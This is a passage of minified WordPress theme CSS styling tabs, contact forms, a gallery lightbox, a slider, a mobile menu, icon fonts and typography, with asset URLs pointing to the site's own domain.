div.col{width:100% !important}}.sc-tabs{margin-bottom:18px;border-top:3px solid #000;border-bottom:1px solid #ddd}.sc-tabs .tabs-nav{display:block;margin:0
!important;padding:0
!important;border-bottom:1px solid #ddd}.sc-tabs .tabs-nav
li{display:block;float:left;width:auto;margin:0
!important;padding:10px
0 0 !important;outline:none;list-style:none !important}.sc-tabs .tabs-nav li
a{display:block;width:auto;line-height:40px;margin:0
0 0 30px;font-size:1em;text-decoration:none;color:#777;outline:none}.sc-tabs .tabs-nav li:first-child
a{margin-left:0}.sc-tabs .tabs-nav li a:hover{color:#222}.sc-tabs .tabs-nav
a.current{background:#fff;height:45px;position:relative;color:#222;border-bottom:3px solid #000}.sc-tabs .tabs-nav a.current:hover{background:#fff}.sc-tabs .tab-content{padding:18px
0;background:#fff}@media only screen and (min-width: 800px){.sc-tabs.tabs-vertical .tabs-nav{float:left;width:30%;border-right:1px solid #ddd;border-bottom:0;padding:40px
50px 50px 0}.sc-tabs.tabs-vertical .tabs-nav
li{float:none;display:block;padding:0
!important;height:45px;border-bottom:1px solid #ddd}.sc-tabs.tabs-vertical .tabs-nav li
a{height:45px;line-height:48px;margin:0}.sc-tabs.tabs-vertical
.panes{float:left;width:62.6%}.sc-tabs.tabs-vertical .tab-content{padding:50px;border-left:1px solid #ddd;margin-left:-1px}}.sc-title{text-align:center;margin-bottom:30px;text-transform:uppercase}.sc-title
.title{font-size:50px !important;line-height:120% !important;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/section-header.png') repeat-x 0 50%}.sc-title .title
span{display:inline-block;background:#fff;padding:0
20px}.sc-title .sub-title{font-size:18px;letter-spacing:0.2em;color:#8c919b}.sc-separator{margin:15px
0 30px}.sc-separator.type-thin{border-top:1px solid #8c919b}.sc-separator.type-thick{border-top:3px solid #8c919b}.sc-separator.type-double{height:7px;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/section-header.png') repeat-x 0 50%}.sc-separator.type-space{clear:both;height:1px;margin:30px
0 50px}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('https://porn.jaygilday.com/wp-content/icons/loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha
iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none;-webkit-box-shadow:none}div.addthis_toolbox br{display:none}
/*# sourceMappingURL=../../frontend/build/addthis_wordpress_public.min.css.map */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;line-height:1.5;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased}body{margin:0}a:hover,a:active{outline:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{font-family:Georgia,"Times New Roman",Times,serif}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,ol,ul{margin:0;padding:0;list-style:none;list-style-image:none}form{margin:0}fieldset{border:1px
solid silver;margin:0
2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}select{max-width:100%}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;border-radius:0;*overflow:visible;outline:none}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}textarea,input[type="text"],input[type="email"],input[type="password"]{-webkit-appearance:none;border-radius:0;-moz-border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}table{border-collapse:collapse;border-spacing:0}.wrapper,.layout-boxed{margin-left:auto;margin-right:auto}@media only screen and (min-width: 751px){.grids{margin-left:-15px;margin-right:-15px}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{float:left;min-height:1px;padding-left:15px;padding-right:15px}.columns-size-2 .grid-4{width:50%}.columns-size-4 .grid-4{width:25%}}.grid-12{width:100%}.grid-11{width:91.66666667%}.grid-10{width:83.33333333%}.grid-9{width:75%}.grid-8{width:66.66666667%}.grid-7{width:58.33333333%}.grid-6{width:50%}.grid-5{width:41.66666667%}.grid-4{width:33.33333333%}.grid-3{width:25%}.grid-2{width:16.66666667%}.grid-1{width:8.33333333%}.wrapper,.wp-image-wrap{width:1170px}@media only screen and (min-width: 1300px){.layout-boxed,.layout-boxed .top-strip{max-width:1230px}}@media only screen and (min-width: 960px) and (max-width: 1199px){.wrapper,.wp-image-wrap{width:930px}.layout-boxed,.layout-boxed .top-strip{max-width:990px}}@media only screen and (min-width: 751px) and (max-width: 959px){.wrapper,.wp-image-wrap{width:700px}.grids{margin-left:-10px;margin-right:-10px}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{padding-left:10px;padding-right:10px}.layout-boxed{max-width:730px}}@media only screen and (max-width: 750px){.wrapper{width:92%}.grids,.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{width:100%}body{-webkit-text-size-adjust:none}}[class*="grid-"] .wrapper{width:100%}.grid-centered{float:none;margin-left:auto;margin-right:auto}.grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1){clear:left}.grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1){clear:left}.grid-layout.columns-size-4 .grid-4:nth-of-type(4n+1){clear:left}.alignleft{float:left}.alignright{float:right}.aligncenter{text-align:center;margin-left:auto;margin-right:auto}img.aligncenter{margin-left:auto;margin-right:auto;display:block}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}html .no-margin{margin:0}html
.hidden{display:none}img.alter{width:100%;height:100%;background-color:#8c919b}.grids:after,.clearfix:after,.grids:before,.clearfix:before{content:"";display:table}.grids:after,.clearfix:after{clear:both}.grids,.clearfix{zoom:1}img{max-width:100%;height:auto;color:#c00;border:0;-ms-interpolation-mode:bicubic}object,embed,video{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}.message,.logged-in-as,.comment-notes{display:block;padding:10px;margin-bottom:18px;color:#999;font-size:80%;font-weight:bold;text-align:center;line-height:18px;letter-spacing:.2em;border:1px
dashed #ccc}.message [class*="icomoon-"]{font-size:18px;position:relative;top:2px;left:5px;margin-right:15px}.error{border-color:#fb5766}.success{border-color:#83ba77}.info [class*="icomoon-"]{color:#6cf}.warning [class*="icomoon-"]{color:#f99}.button.loading:after,
.main-menu .posts-loading:after,
#swipebox-slider .slide-loading:after{border:2px
solid #000;border-left-color:transparent;border-right-color:transparent;border-radius:16px;content:"";width:32px;height:32px;display:inline-block;overflow:hidden;-moz-animation:loading-icon-spin 1000ms infinite linear;-webkit-animation:loading-icon-spin 1000ms infinite linear;animation:loading-icon-spin 1000ms infinite linear}@-moz-keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loading-icon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}html.swipebox-html.swipebox-touch{overflow:hidden!important}#swipebox-overlay
img{border:none!important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999!important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#swipebox-container{position:relative;width:100%;height:100%}#swipebox-slider{-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none;cursor:pointer}#swipebox-slider
.slide{height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide .swipebox-inline-container,#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide
img{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide .swipebox-video-container{background:0 0;max-width:1140px;max-height:100%;width:100%;padding:5%;-webkit-box-sizing:border-box;box-sizing:border-box}#swipebox-slider .slide .swipebox-video-container .swipebox-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}#swipebox-slider .slide .swipebox-video-container .swipebox-video
iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0}#swipebox-slider .slide-loading{background:url(https://porn.jaygilday.com/wp-content/icons/loader.gif) center center no-repeat}#swipebox-bottom-bar,#swipebox-top-bar{-webkit-transition:.5s;transition:.5s;position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-bottom-bar{bottom:-50px}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}#swipebox-top-bar{top:-50px}#swipebox-top-bar.visible-bars{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}#swipebox-title{display:block;width:100%;text-align:center}#swipebox-close,#swipebox-next,#swipebox-prev{background-image:url(https://porn.jaygilday.com/wp-content/icons/gallery-controls.png);background-repeat:no-repeat;border:none!important;text-decoration:none!important;cursor:pointer;width:50px;height:50px;top:0}#swipebox-arrows{display:block;margin:0
auto;width:100%;height:50px}#swipebox-prev{background-position:-32px 13px;float:left}#swipebox-next{background-position:-78px 13px;float:right}#swipebox-close{top:0;right:0;position:absolute;z-index:9999;background-position:15px 12px}.swipebox-no-close-button #swipebox-close{display:none}#swipebox-next.disabled,#swipebox-prev.disabled{opacity:.3}.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider{-webkit-animation:rightSpring .3s;animation:rightSpring .3s}.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider{-webkit-animation:leftSpring .3s;animation:leftSpring .3s}.swipebox-touch #swipebox-container:after,.swipebox-touch #swipebox-container:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;content:' ';position:absolute;z-index:999;top:0;height:100%;width:20px;opacity:0}.swipebox-touch #swipebox-container:before{left:0;-webkit-box-shadow:inset 10px 0 10px -8px #656565;box-shadow:inset 10px 0 10px -8px #656565}.swipebox-touch #swipebox-container:after{right:0;-webkit-box-shadow:inset -10px 0 10px -8px #656565;box-shadow:inset -10px 0 10px -8px #656565}.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before,.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after{opacity:1}@-webkit-keyframes
rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes
rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes
leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@keyframes
leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@media screen and (min-width:800px){#swipebox-close{right:10px}#swipebox-arrows{width:92%;max-width:800px}}#swipebox-overlay{background:#0d0d0d}#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:1px 1px 1px #000;background:#000;opacity:.95}#swipebox-top-bar{color:#fff!important;font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif}#swipebox-slider{cursor:default}#swipebox-slider .slide-loading{background:none}#swipebox-slider .slide-loading:after{border-color:#000;border-right-color:transparent;position:absolute;top:50%}#swipebox-overlay,#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:none;color:#000!important;background-color:#fff}html #swipebox-close{top:4%;right:4%}html #swipebox-prev,
html #swipebox-next,
html #swipebox-close{background:#fff!important;font-size:32px;line-height:49px;text-align:center;color:#000}html #swipebox-prev:after,
html #swipebox-next:after,
html #swipebox-close:after{font-family:"icomoon"}html #swipebox-prev:after{content:"\e609"}html #swipebox-next:after{content:"\e608"}html #swipebox-close:after{content:"\e607"}.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide:focus,.slick-slide a:focus{outline:0}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}#pageslide,#pageslide .sub-menu{position:fixed;top:0;left:0;height:100%;overflow-y:auto;overflow-x:hidden;background-color:#fff;border-right:1px solid #fff;-webkit-box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}#pageslide .menu .sub-menu-open,.mobile-menu-open
#pageslide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#pageslide{width:70%;z-index:1}.mobile-menu-open
#pageslide{z-index:1000}#pageslide .menu .sub-menu{width:100%;z-index:1002}@media only screen and (max-width: 960px){#site{overflow-x:hidden}.mobile-menu-open{overflow:hidden}.top-strip{position:fixed;width:100%;top:0;left:auto;z-index:9999}.layout-boxed .top-strip
.wrapper{width:92%}.top-strip-logo{float:none;position:absolute;z-index:99;top:0;left:50%;transform:translateX(-50%)}.site-content{position:relative;padding-top:50px}.site-content,.top-strip{-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.mobile-menu-open .site-content,.mobile-menu-open .top-strip{-webkit-transform:translate3d(70%,0,0);transform:translate3d(70%,0,0)}.site-content::after{position:fixed;top:0;right:0;width:0;height:0;content:"";opacity:0;background:rgba(255,255,255,.9);-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s}.mobile-menu-open .site-content::after{width:100%;height:100%;opacity:1;z-index:99;-webkit-transition:opacity .5s;transition:opacity .5s}.main-menu-container,.secondary-menu{display:none}#pageslide
.block{border-bottom:3px solid #ddd}#pageslide .menu
li{padding:0;list-style:none;border-bottom:1px solid #ddd;font-size:12px;display:table;width:100%}#pageslide .menu li a,#pageslide .sub-menu-arrow{display:table-cell;padding:0
4%;height:50px;vertical-align:middle}#pageslide .menu li
a{outline:0;width:100%;letter-spacing:.2em;text-decoration:none;text-transform:uppercase}#pageslide .menu .link-arrow>a,#pageslide .menu .menu-item-has-children>a{width:80%}#pageslide .menu .sub-menu-arrow:focus,#pageslide .menu li a:focus{text-decoration:none;background:rgba(0,0,0,.05)}#pageslide .menu .sub-posts{display:none}#pageslide .menu .sub-menu-back{display:block;text-align:center;font-size:2.2em;height:50px;line-height:50px;border-bottom:1px solid #ddd}#pageslide .sub-menu-arrow{width:20%;font-size:1em;text-align:center;border-left:1px solid #ddd}#pageslide .sub-menu-arrow::after{display:block;content:"\f054";font-family:icomoon}.lines-button{display:block;height:50px;line-height:42px}.lines-button .lines,.lines-button .lines:after,.lines-button .lines:before{display:inline-block;width:25px;height:3px;background-color:#8c919b;position:relative;-webkit-backface-visibility:hidden}.color-site-white .lines-button .lines:after,.color-site-white .lines-button .lines:before,.color-site-white:not(.mobile-menu-open) .lines-button
.lines{background-color:#000}.lines-button .lines:after,.lines-button .lines:before{position:absolute;left:0;content:"";-webkit-transform-origin:3px center;transform-origin:3px center}.lines-button .lines:before{top:6px}.lines-button .lines:after{top:-6px}.mobile-menu-open .lines-button
.lines{background:0 0}.mobile-menu-open .lines-button .lines:after,.mobile-menu-open .lines-button .lines:before{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;top:0}.mobile-menu-open .lines-button .lines:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu-open .lines-button .lines:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.anmtd{-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;-webkit-animation-duration:1.2s;animation-duration:1.2s}@-webkit-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}#branding{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.2s;animation-delay:.2s}.main-menu-container{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.5s;animation-delay:.5s}#content{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.8s;animation-delay:.8s}#footer{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:1.2s;animation-delay:1.2s}#wp-calendar{width:100%;border:1px
solid}#wp-calendar
tr{background:0}#wp-calendar
td{padding:1%}#wp-calendar
caption{font-weight:bold;font-size:100%;text-align:center;margin:0
0 5px}#wp-calendar
thead{border-bottom:1px solid}#wp-calendar thead
th{height:30px;font-weight:normal}#wp-calendar
tbody{border-bottom:1px solid}#wp-calendar tbody
td{font-size:120%;text-align:center}#wp-calendar tbody
td#today{color:#F36}#wp-calendar tbody td
a{display:block;height:26px;line-height:26px;text-decoration:none;border:1px
solid}#wp-calendar
tfoot{font-size:90%;text-transform:uppercase}#wp-calendar tfoot
#next{text-align:right}img.alignleft,.wp-caption.alignleft{margin-right:3em}img.alignright,.wp-caption.alignright{margin-left:3em}.wp-caption.alignleft img,.wp-caption.alignright
img{margin-left:0;margin-right:0}@font-face{font-family:'icomoon';src:url('https://porn.jaygilday.com/wp-content/fonts/icomoon.eot?yp2hmt');src:url('https://porn.jaygilday.com/wp-content/fonts/icomoon.eot?#iefixyp2hmt') format('embedded-opentype'), url('https://porn.jaygilday.com/wp-content/fonts/icomoon.ttf?yp2hmt') format('truetype'), url('https://porn.jaygilday.com/wp-content/fonts/icomoon.woff?yp2hmt') format('woff'), url('https://smhttp-ssl-33667.nexcesscdn.net/manual/wp-content/themes/simplemag/fonts/icomoon.svg?yp2hmt#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="icomoon-"],[class*=" icomoon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-chevron-right:before{content:"\f054"}.icomoon-chevron-left:before{content:"\f053"}.icomoon-comments:before{content:"\e801"}.icomoon-close:before{content:"\e607"}.icomoon-arrow-right:before{content:"\e608"}.icomoon-arrow-left:before{content:"\e609"}.icomoon-quotes-right:before{content:"\e605"}.icomoon-quotes-left:before{content:"\e61c"}.icomoon-sphere:before{content:"\e606"}.icomoon-bloglovin:before{content:"\e621"}.icomoon-camera:before{content:"\e600"}.icomoon-cart:before{content:"\e622"}.icomoon-info:before{content:"\e603"}.icomoon-youtube:before{content:"\e604"}.icomoon-music:before{content:"\f001"}.icomoon-search:before{content:"\f002"}.icomoon-star:before{content:"\f005"}.icomoon-trash-o:before{content:"\f014"}.icomoon-pencil:before{content:"\f040"}.icomoon-remove-sign:before{content:"\f057"}.icomoon-warning:before{content:"\f071"}.icomoon-camera-retro:before{content:"\f083"}.icomoon-envelope:before{content:"\f0e0"}.icomoon-app-net:before{content:"\f170"}.icomoon-apple:before{content:"\f179"}.icomoon-windows:before{content:"\f17a"}.icomoon-android:before{content:"\f17b"}.icomoon-share:before{content:"\e60a"}.icomoon-feed:before{content:"\e60b"}.icomoon-flickr:before{content:"\e60c"}.icomoon-vimeo:before{content:"\e60d"}.icomoon-twitter:before{content:"\e60e"}.icomoon-facebook:before{content:"\e60f"}.icomoon-google-plus:before{content:"\e610"}.icomoon-pinterest:before{content:"\e611"}.icomoon-tumblr:before{content:"\e612"}.icomoon-linkedin:before{content:"\e613"}.icomoon-dribbble:before{content:"\e614"}.icomoon-stumbleupon:before{content:"\e615"}.icomoon-lastfm:before{content:"\e616"}.icomoon-instagram:before{content:"\e617"}.icomoon-skype:before{content:"\e618"}.icomoon-picasa:before{content:"\e619"}.icomoon-soundcloud:before{content:"\e61a"}.icomoon-behance:before{content:"\e61b"}.button,
.menu a,
a:hover,
.title a,
.author,
.author a,
.entry-meta a,
.entry-title a,
.entry-image a,
.widget_pages a,
.related-posts a,
.comment-reply-link,
.widget_categories a,
.widget-posts-entries a,
a[class*="read-more"],
.comments li .vcard a,
.widget-post-title a,
.widget-post-category,
.widget_recent_entries a,
.widget_recent_comments a,
.single-author-box .author
a{text-decoration:none}.widget_pages a:hover,
.comment-reply-link:hover,
.widget_categories a:hover,
.widget-post-category:hover,
.comments li .vcard a:hover,
.widget_recent_entries a:hover,
.widget_recent_comments a:hover{text-decoration:underline}nav li,
input#s,
.tagline,
.widget h2,
.widget h3,
.comment-box label,
.section-header h2,
.widget_pages li,
.widget_nav_menu li,
.widget_categories li,
.comment-reply-link,
#submit,
.copyright,
.top-strip nav,
input[type="submit"],
[class*="read-more"],
.secondary-menu li,
.button,
.added_to_cart,
.single_variation
.stock{text-transform:uppercase}nav li,
.sub-title,
input#s,
.tagline,
.widget h2,
.widget h3,
.read-more,
.read-more-link,
input[type="submit"],
.section-header
.title{letter-spacing:0.05em}nav li,
input#s,
.widget h2,
.widget h3,
.comment .vcard,
.comment-box label,
.tab-box-button li
a{font-size:18px}#submit,
.widget h4,
.copyright,
.comment-meta,
input[type="submit"],
[class*="read-more"],
.widget-post-title,
.sub-menu
li{font-size:12px}.entries .entry-meta{font-size:14px}.sub-title{font-size:24px}.written-by,.author{font-size:16px;font-family:Georgia,serif;text-transform:none}.written-by{font-style:italic;padding-right:2px}.entry-meta .written-by{display:inline-block}.entry-meta .updated:not(.published){display:none}.entry-title{line-height:1.25em;margin-bottom:5px}h1.entry-title{line-height:1.2em}.page-title .title,
.page-title .entry-title,
.section-title .title,
.section-title .entry-title,
.classic-layout .entry-title
a{font-size:100%}.title-with-sep .title,
.title-with-sep .entry-title{display:inline-block;margin-left:30px;margin-right:30px;padding-left:30px;padding-right:30px;background-color:#fff}html #submit,
html .read-more,
html .added_to_cart,
.woocommerce .button,
.single_variation .stock,
html input[type="submit"],
html .classic-layout .read-more-link{font-size:14px;padding:16px
20px;text-align:center;border:2px
solid #000;border-radius:2px;background-color:transparent;position:relative;-webkit-transition:all 0.1s linear;transition:all 0.1s linear;-webkit-backface-visibility:hidden}#submit:hover,
.button.loading,
.read-more:hover,
.added_to_cart:hover,
.woocommerce .button:hover,
input[type="submit"]:hover,
.classic-layout .read-more-link:hover{box-shadow:1px 1px #000, 2px 2px #000, 2px 2px #000;-webkit-transform:translateX(-3px);transform:translateX(-3px)}html button[disabled],
html input[disabled],
.woocommerce .button[disabled],
html button[disabled]:hover,
html input[disabled]:hover,
.woocommerce .button[disabled]:hover{color:gray;border-color:gray;box-shadow:none;-webkit-transform:translateX(0);transform:translateX(0)}[class*="read-more"]{line-height:100%;display:inline-block}.global-sliders .read-more:hover,
.full-width-image .read-more:hover{box-shadow:1px 1px #fff, 2px 2px #fff, 2px 2px #fff}.see-more{display:inline-block;text-decoration:none}.see-more
span{font-size:14px;display:inline-block;text-transform:uppercase}.see-more
i{font-size:19px;position:relative;top:3px;padding-left:10px}textarea,input[type="tel"],input[type="url"],input[type="text"],input[type="email"],input[type="password"]{width:100%;padding:10px;border:1px
solid #000;outline:none}textarea:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus{box-shadow:3px 3px 0 #000}input#s:focus{box-shadow:none}.tab-box-button
a{text-decoration:none}.tab-box .tab-visible{transition:all 0.5s ease}.tab-box .tab-hidden{opacity:0;height:0}.tab-box .tab-visible{opacity:1;height:auto}body{color:#444}a,.title-with-sep{color:#000}.layout-boxed .site-content{background-color:#fff;background-image:none}.written-by,
.copyright,
.copyright a,
.tagline,
.sub-title,
.nav-title,
.entry-meta,
.entry-meta a,
.cat-description,
.comment-meta a,
.comment-box label,
.comment-reply-link,
.comment-reply-login,
.widget-post-category,
.tab-box-button li a,
.entries .author .fn a,
.single-rating .description,
.widget-posts-entries span a,
.widget_ti_site_authors .authors-list .author-post{color:#8c919b}.sidebar #wp-calendar,
.sidebar #wp-calendar tbody,
.sidebar #wp-calendar thead,
.sidebar .widget_rss li,
.sidebar .widget_pages li,
.sidebar .widget_nav_menu li a,
.sidebar .widget_categories ul li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments li,
.sidebar .widget_ti_latest_comments li
a{border-color:#eee}.copyright{background-color:rgba(0,0,0,0.1)}.full-width-image .read-more,
.full-width-image .title,
.full-width-image .entry-title,
.full-width-image .read-more,
.content-over-image .read-more,
.content-over-image .entry-meta,
.content-over-image .entry-title,
.content-over-image .entry-header,
.content-over-image .entry-header a,
.content-over-image .slider-nav-arrow{color:#fff}.full-width-image .read-more,
